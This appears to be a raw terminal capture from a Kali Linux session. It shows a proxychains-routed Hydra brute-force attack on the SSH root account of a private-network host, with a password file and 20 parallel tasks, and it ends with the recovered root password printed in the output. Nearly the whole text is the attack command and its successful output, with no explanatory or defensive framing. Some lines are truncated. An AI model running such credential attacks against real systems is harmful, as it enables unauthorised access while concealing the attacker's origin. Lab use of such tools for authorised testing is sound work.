 root@kali:~# proxychains hydra -l root -P pass.txt -f -t 20 ssh://192.168.244.132
ProxyChains-3.1 (http://proxychains.sf.net)
Hydra v8.3 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizatio
.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-05-17 02:00:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce t
[DATA] max 9 tasks per 1 server, overall 64 tasks, 9 login tries (l:1/p:9), ~0 tries per task
[DATA] attacking service ssh on port 22
|R-chain|-<>-127.0.0.1:1080-<><>-192.168.244.132:22-<><>-OK
|R-chain|-<>-127.0.0.1:1080-<><>-192.168.244.132:22-|R-chain|-<>-127.0.0.1:1080-<><>-192.168.244.13
:1080-<>|R-chain|-<>-127.0.0.1:1080-<><>-192.168.244.132:22-<><>-192.168.244.132:22-|R-chain|-<>-127.
.132:22-|R-chain|-<>-127.0.0.1:1080-<><>-192.168.244.132:22-|R-chain|-<>-127.0.0.1:1080-<><>-192.16
27.0.0.1:1080-|R-chain|-<>-127.0.0.1:1080-<><>-192.168.244.132:22-<><>-192.168.244.132:22-<><>-OK
<><>-OK
<><>-OK
<><>-OK
<><>-OK
<><>-OK
<><>-OK
<><>-OK
<><>-OK
|R-chain|-<>-127.0.0.1:1080-<><>-192.168.244.132:22-<><>-OK
[22][ssh] host: 192.168.244.132 login: root password: admin!@#
[STATUS] attack finished for 192.168.244.132 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-05-17 02:00:19